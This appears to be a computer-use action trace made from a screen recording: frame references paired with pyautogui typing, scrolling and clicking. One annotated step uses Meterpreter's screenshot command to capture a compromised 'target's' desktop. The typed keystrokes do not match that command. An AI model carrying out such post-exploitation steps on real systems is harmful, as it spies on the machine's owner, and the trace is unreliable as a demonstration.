
pyautogui.write('he')

pyautogui.scroll(3)

pyautogui.moveTo(214, 333); pyautogui.dragTo(347, 365)

pyautogui.doubleClick(246, 290)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(367, 572)

pyautogui.moveTo(576, 395)

# Capture the target's desktop with Meterpreter's screenshot command, saving /root/gcutSksJ.jpeg
pyautogui.write('sccc')

pyautogui.write('ot')

pyautogui.press('Return')

pyautogui.moveTo(384, 434)
